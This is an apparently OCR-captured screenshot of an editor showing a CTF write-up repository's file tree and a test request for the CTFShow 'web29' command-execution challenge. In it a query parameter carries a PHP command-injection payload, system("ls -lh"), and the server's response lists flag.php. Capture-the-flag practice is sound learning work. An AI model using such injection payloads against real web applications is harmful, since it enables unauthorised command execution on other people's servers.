 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) ··· Target-Machines-WriteUp
资源管理器 ···
TARGET-MACHINES-WRITEUP
.docusaurus
.github
blog
docs
HackMyVM
HackTheBox
Independent-Environment
CTFShow
MISC入门
WEB入门
爆破
命令执行
web29.md 1, U
信息搜集
DockerLabs
Fengtaisec
Hacker101-CTF
img
K8sLanParty
OverTheWire
Puff-Pastry
Reversing.Kr
VulnStack
Vulntarget
index.md
ToolsGuide
Xuanji
Yunjing
node_modules
src
components
css
custom.css
时间线
1
node web29.md 1, U TC New Request
GET https://1fcd81c8-f80a-4a48-a3d3-f29608634bb3.challenge.c Send
Query Headers 2 Auth Body Tests Pre Run
Query Parameters
c system("ls -lh");
parameter value
Status: 200 OK Size: 143 Bytes Time: 153 ms
Response Headers 12 Cookies Results Docs { }
Copy
1 total 8K
2 -rw-r--r-- 1 www-data www-data 280 Feb 24 09:38 flag.php
3 -rw-r--r-- 1 www-data www-data 377 Sep 3 2020 index.php
↑ 0.9 KB/s
↓ 10.0 KB/s
Response Preview Chart
main* 0 1 Git Graph 21.49% 2.92 GHz 100% ··· 23.60/63.69 GB 共 34 字 Go Live Background